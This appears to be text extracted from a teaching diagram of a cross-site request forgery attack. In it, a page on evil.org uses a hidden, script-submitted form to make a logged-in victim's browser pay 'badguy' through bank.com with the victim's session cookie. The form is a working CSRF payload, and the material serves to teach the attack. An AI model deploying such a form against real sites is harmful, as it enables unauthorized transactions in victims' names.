 evil.org
Victim
bank.com
POST /login
username=...&password=...
Session established
sessionID = o2kl3jf
HTTP/1.1 200 OK
Set-Cookie: sessionID=o2kl3jf
GET /index.html
<form action='bank.com/paybill.jsp
method='post'>
<input type='hidden' name='payee' value='badguy'/>
<input type='hidden' name='amount' value='100'/>
</form>
<script>document.forms[0].submit();</script>
POST /paybill.jsp
payee=badguy&amount=100
Cookie: sessionID=o2kl3jf
Valid sessionID
Send a check to badguy
HTTP/1.1 200 OK